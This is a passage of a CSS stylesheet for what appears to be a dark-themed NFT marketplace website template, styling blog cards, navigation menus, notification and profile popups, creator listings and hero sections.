  height: 95%;
}

@media (max-width: 991px) {
  .cal-to-action-main .container-fluid .art-img {
    display: none;
  }
}

/*------------------------------------------
        Call to action End Here
-------------------------------------------*/

/*------------------------------------------
            Blog Start Here
-------------------------------------------*/

.blog-main {
  margin: 128px 0;
  overflow: hidden;
}

.blog-main .container-fluid .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 72px 0;
}

.blog-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.blog-main .container-fluid .wrapper .view-all {
  display: flex;
  align-items: center;
}

@media (max-width: 575px) {
  .blog-main .container-fluid .wrapper .view-all {
    display: none;
  }
}

.blog-main .container-fluid .wrapper .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.blog-main .container-fluid .wrapper .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .blog-main .container-fluid .row-custom .col-otr {
    width: 50%;
  }
}

.blog-main .container-fluid .row-custom .col-otr .col-inr {
  background-color: rgba(255, 255, 255, 0.05);
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
  border-radius: 24px;
  padding: 36px 36px 32px 36px;
}

@media (max-width: 575px) {
  .blog-main .container-fluid .row-custom .col-otr .col-inr {
    padding: 28px 28px 24px 28px;
  }
}

.blog-main .container-fluid .row-custom .col-otr .col-inr .img-otr .blog-img {
  width: 100%;
  border-radius: 16px;
}

.blog-main .container-fluid .row-custom .col-otr .col-inr .content-otr .date-otr {
  color: #019DEA;
  margin: 16px 0 8px 0;
}

.blog-main .container-fluid .row-custom .col-otr .col-inr .content-otr .date-otr .date-inr {
  color: #878787;
}

.blog-main .container-fluid .row-custom .col-otr .col-inr .content-otr .heading {
  display: inline;
  color: #FFFFFF;
  transition: 0.3s;
}

.blog-main .container-fluid .row-custom .col-otr .col-inr .content-otr .heading:hover {
  color: #019DEA;
}

.blog-main .container-fluid .row-custom .col-otr .col-inr .content-otr .desc {
  color: #B7B7B7;
  margin: 8px 0 0 0;
}

@media (max-width: 1199px) {
  .blog-main .container-fluid .row-custom .col-otr .box-1,
  .blog-main .container-fluid .row-custom .col-otr .box-2 {
    margin: 0 0 24px 0;
  }
}

.blog-main .container-fluid .responsive {
  display: none;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

@media (max-width: 575px) {
  .blog-main .container-fluid .responsive {
    display: flex;
  }
}

.blog-main .container-fluid .responsive .view-all {
  display: flex;
  align-items: center;
}

.blog-main .container-fluid .responsive .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.blog-main .container-fluid .responsive .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

/*------------------------------------------
            Blog End Here
-------------------------------------------*/

/*------------------------------------------
        Hero home2 Start Here
-------------------------------------------*/

.hero2-main {
  background-color: #001132;
}

.hero2-main .container-fluid {
  position: relative;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 32px 0;
  position: relative;
  z-index: 10;
}

@media (max-width: 1199px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper {
    padding: 24px 0;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .logo-otr .logo-a .logo-img {
  width: 134px;
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .logo-otr .logo-a .logo-img {
    width: 110px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr {
  margin: 0 auto;
}

@media (max-width: 1199px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr {
    display: none;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr {
  display: flex;
  align-items: center;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li {
  position: relative;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li:not(:last-child) {
  margin-right: 40px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li:hover .drop-down-ul {
  visibility: visible;
  opacity: 1;
  top: 50px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a {
  color: #FFFFFF;
  line-height: 50px;
  transition: 0.2s;
  cursor: pointer;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a:hover {
  color: #019DEA;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul {
  position: absolute;
  left: -24px;
  top: 70px;
  width: 230px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li {
  position: relative;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:not(:last-child) {
  margin-bottom: 12px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:hover .drop-down-ul-other {
  opacity: 1;
  visibility: visible;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a {
  color: #FFFFFF;
  display: inline;
  font-family: "Poppins-Medium";
  transition: 0.2s;
  cursor: pointer;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a:hover {
  color: #019DEA;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other {
  position: absolute;
  left: 180px;
  top: -24px;
  width: 230px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other {
  position: relative;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other:not(:last-child) {
  margin-bottom: 12px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
  display: inline;
  transition: 0.2s;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other:hover {
  color: #019DEA;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .nav-li4 .nav-a {
  letter-spacing: 2px;
  position: relative;
  font-family: "Poppins-Bold";
  top: -2px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav {
  display: flex;
  align-items: center;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
  position: relative;
  width: 280px;
}

@media (max-width: 1300px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
    width: 200px;
  }
}

@media (max-width: 1199px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
    display: none;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .input {
  width: 280px;
}

@media (max-width: 1300px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .input {
    width: 200px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .search-icon {
  position: absolute;
  top: 50%;
  right: 24px;
  color: #FFFFFF;
  transform: translateY(-50%);
  font-size: 16px;
}

@media (max-width: 1199px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .action {
    display: none;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
  position: relative;
}

@media (max-width: 991px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
    position: inherit;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  width: 56px;
  height: 56px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr {
    width: 40px;
    height: 40px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
  color: #FFFFFF;
  font-size: 24px;
  cursor: pointer;
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
    font-size: 18px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .dot {
  width: 8px;
  height: 8px;
  border-radius: 50px;
  background-color: #019DEA;
  position: absolute;
  top: 4px;
  right: 4px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop {
  position: absolute;
  background-color: #222F45;
  width: 400px;
  border-radius: 24px;
  padding: 24px 28px 32px 28px;
  top: 100px;
  right: 0;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

@media (max-width: 767px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop {
    width: 100%;
    padding: 24px 15px 32px 15px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr .heading {
  color: #FFFFFF;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr .linkk {
  color: #019DEA;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li:not(:last-child) {
  margin: 0 0 16px 0;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a {
  display: flex;
  align-items: center;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr {
  width: 70px;
  height: 70px;
  margin: 0 16px 0 0;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr .img {
  height: 100%;
  border-radius: 6px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .name {
  color: #FFFFFF;
  margin: 0 0 6px 0;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .price {
  color: #B7B7B7;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop-open {
  top: 60px;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 767px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop-open {
    top: 80px;
  }
}

@media (max-width: 991px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space {
    display: none;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space:not(:last-child) {
    margin-right: 0px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
  position: relative;
}

@media (max-width: 1199px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
    margin-right: 24px;
  }
}

@media (max-width: 767px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
    position: inherit;
  }
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
    margin: 0 16px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav {
  display: flex;
  align-items: center;
  cursor: pointer;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 12px;
  height: 56px;
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav {
    height: 40px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
  height: 56px;
  width: 56px;
  border-radius: 12px 0 0 12px;
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
    width: 40px;
    height: 40px;
    border-radius: 12px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .desc {
  color: #FFFFFF;
  padding: 0 16px;
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .desc {
    display: none;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr {
  position: absolute;
  background-color: #222F45;
  width: 300px;
  border-radius: 24px;
  padding: 24px 28px 32px 28px;
  top: 100px;
  right: 0;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

@media (max-width: 767px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr {
    width: 100%;
    padding: 24px 15px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr {
  display: flex;
  align-items: center;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .text {
  color: #FFFFFF;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .copy-icon {
  font-size: 24px;
  color: #FFFFFF;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr {
  display: flex;
  align-items: center;
  margin: 16px 0;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #FFFFFF;
  width: 56px;
  height: 56px;
  border-radius: 100%;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem .etherem {
  height: 32px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance {
  margin-left: 16px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .text {
  color: #B7B7B7;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .price {
  color: #FFFFFF;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li:not(:last-child) {
  margin-bottom: 12px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a {
  display: inline;
  color: #FFFFFF;
  transition: 0.3s;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a:hover {
  color: #019DEA;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-open {
  top: 60px;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 767px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-open {
    top: 80px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
  display: none;
  align-items: center;
  justify-content: center;
  width: 56px;
  height: 56px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  cursor: pointer;
}

@media (max-width: 1199px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
    display: flex;
  }
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
    width: 40px;
    height: 40px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr .burger-icon {
  font-size: 24px;
  color: #FFFFFF;
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr .burger-icon {
    font-size: 18px;
  }
}

.hero2-main .container-fluid .row-custom {
  position: relative;
  z-index: 2;
  padding: 26px 0 58px 0;
}

@media (max-width: 1400px) {
  .hero2-main .container-fluid .row-custom .col-content-otr {
    width: 50%;
  }
}

@media (max-width: 1199px) {
  .hero2-main .container-fluid .row-custom .col-content-otr {
    width: 60%;
  }
}

@media (max-width: 991px) {
  .hero2-main .container-fluid .row-custom .col-content-otr {
    width: 80%;
  }
}

@media (max-width: 767px) {
  .hero2-main .container-fluid .row-custom .col-content-otr {
    width: 100%;
  }
}

.hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
  color: #FFFFFF;
}

.hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
  color: #FFFFFF;
  margin: 20px 0 40px 0;
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
    font-size: 16px;
    line-height: 28px;
  }
}

.hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
  display: flex;
  align-items: center;
}

@media (max-width: 420px) {
  .hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    flex-direction: column;
    text-align: center;
  }
}

@media (max-width: 420px) {
  .hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero {
    width: 100%;
  }
}

.hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
  margin: 0 24px 0 0;
}

@media (max-width: 420px) {
  .hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.hero2-main .container-fluid .hero-img {
  position: absolute;
  height: 85%;
  right: 180px;
  bottom: 0;
}

@media (max-width: 1400px) {
  .hero2-main .container-fluid .hero-img {
    right: 0;
    height: 80%;
  }
}

@media (max-width: 991px) {
  .hero2-main .container-fluid .hero-img {
    display: none;
  }
}

/*------------------------------------------
        Hero home2 End Here
-------------------------------------------*/

/*------------------------------------------
            Creator Start Here
-------------------------------------------*/

.creator-home2-main {
  margin: 128px 0;
}

.creator-home2-main .container-fluid .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 72px 0;
}

.creator-home2-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.creator-home2-main .container-fluid .wrapper .view-all {
  display: flex;
  align-items: center;
}

@media (max-width: 575px) {
  .creator-home2-main .container-fluid .wrapper .view-all {
    display: none;
  }
}

.creator-home2-main .container-fluid .wrapper .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.creator-home2-main .container-fluid .wrapper .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .creator-home2-main .container-fluid .row-creator .col-otr {
    width: 25%;
  }
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box {
  display: flex;
  align-items: flex-start;
  flex-direction: column;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 24px 28px;
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr {
  width: 62px;
  height: 62px;
  border-radius: 100px;
  position: relative;
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .avatar {
  height: 100%;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 2px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 2px;
  bottom: 0;
}

@media (max-width: 575px) {
  .creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
    width: 16px;
    height: 16px;
  }
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
  position: relative;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 14px;
}

@media (max-width: 575px) {
  .creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
    top: 30%;
    font-size: 12px;
  }
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr {
  margin: 16px 0 0 0;
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .creator-name {
  color: #FFFFFF;
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .price {
  color: #019DEA;
}

.creator-home2-main .container-fluid .row-creator .col-otr .box-1,
.creator-home2-main .container-fluid .row-creator .col-otr .box-2,
.creator-home2-main .container-fluid .row-creator .col-otr .box-3,
.creator-home2-main .container-fluid .row-creator .col-otr .box-4,
.creator-home2-main .container-fluid .row-creator .col-otr .box-5,
.creator-home2-main .container-fluid .row-creator .col-otr .box-6 {
  margin: 0 0 24px 0;
}

@media (max-width: 991px) {
  .creator-home2-main .container-fluid .row-creator .col-otr .box-1,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-2,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-3,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-4,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-5,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-6,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-7,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-8 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 767px) {
  .creator-home2-main .container-fluid .row-creator .col-otr .box-1,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-2,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-3,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-4,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-5,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-6,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-7,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-8,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-9,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-10 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 575px) {
  .creator-home2-main .container-fluid .row-creator .col-otr .box-1,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-2,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-3,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-4,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-5,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-6,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-7,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-8,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-9,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-10,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-11 {
    margin: 0 0 24px 0;
  }
}

.creator-home2-main .container-fluid .responsive {
  display: none;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

@media (max-width: 575px) {
  .creator-home2-main .container-fluid .responsive {
    display: flex;
  }
}

.creator-home2-main .container-fluid .responsive .view-all {
  display: flex;
  align-items: center;
}

.creator-home2-main .container-fluid .responsive .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.creator-home2-main .container-fluid .responsive .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

/*------------------------------------------
            Creator End Here
-------------------------------------------*/

/*------------------------------------------
        Hero Section Start Here
-------------------------------------------*/

.hero3-main .container-fluid .row-custom {
  background-color: rgba(255, 255, 255, 0.05);
  width: 100%;
  margin: 0;
  display: flex;
  align-items: center;
  overflow: hidden;
  border-radius: 24px;
}

.hero3-main .container-fluid .row-custom .col-carousel-otr {
  height: 100vh;
  padding: 0;
}

@media (max-width: 991px) {
  .hero3-main .container-fluid .row-custom .col-carousel-otr {
    height: 70vh;
  }
}

@media (max-width: 420px) {
  .hero3-main .container-fluid .row-custom .col-carousel-otr {
    height: 50vh;
  }
}

.hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr {
  height: 100%;
  overflow: hidden;
}

.hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img {
  height: 100%;
}

.hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img .col-img-otr {
  height: 100%;
}

.hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img .col-img-otr .img-cover {
  height: 100vh;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

@media (max-width: 991px) {
  .hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img .col-img-otr .img-cover {
    height: 70vh;
  }
}

@media (max-width: 420px) {
  .hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img .col-img-otr .img-cover {
    height: 50vh;
  }
}

.hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img .owl-dots {
  position: relative;
  z-index: 10;
  top: -66px;
  margin: 0;
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr {
  position: relative;
  padding: 0 72px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 0 15px 0 18px;
  }
}

@media (max-width: 991px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 96px 72px 128px 72px;
  }
}

@media (max-width: 991px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 72px 15px 72px 15px;
  }
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr::after {
  content: "";
  position: absolute;
  width: 400px;
  height: 400px;
  border-radius: 100%;
  background-color: #FFFFFF;
  filter: blur(240px);
  top: 50%;
  left: -200px;
  transform: translateY(-50%);
  opacity: 0.4;
}

@media (max-width: 991px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr::after {
    display: none;
  }
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .tag {
  color: #B7B7B7;
  margin-bottom: 12px;
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
  color: #FFFFFF;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
    font-size: 52px;
    line-height: 80px;
  }
}

@media (max-width: 575px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
    font-size: 36px;
    line-height: 60px;
  }
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
  color: #B7B7B7;
  margin: 20px 0 40px 0;
}

@media (max-width: 1199px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc br {
    display: none;
  }
}

@media (max-width: 575px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
    font-size: 16px;
    line-height: 28px;
  }
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
  display: flex;
  align-items: center;
}

@media (max-width: 420px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    flex-direction: column;
    text-align: center;
  }
}

@media (max-width: 420px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero {
    width: 100%;
  }
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
  margin: 0 24px 0 0;
}

@media (max-width: 420px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

/*------------------------------------------
        Hero Section End Here
-------------------------------------------*/

/*------------------------------------------
        Hero home2 Start Here
-------------------------------------------*/

.hero4-main .container-fluid .row-custom {
  position: relative;
  width: 100%;
  margin: 0;
  background-image: url(../img/hero-bg-img2.png);
  padding: 128px 15px;
  background-size: cover;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  border-radius: 24px;
}

@media (min-width: 576px) and (max-width: 767px) {
  .hero4-main .container-fluid .row-custom {
    position: center;
  }
}

.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr {
  text-align: center;
}

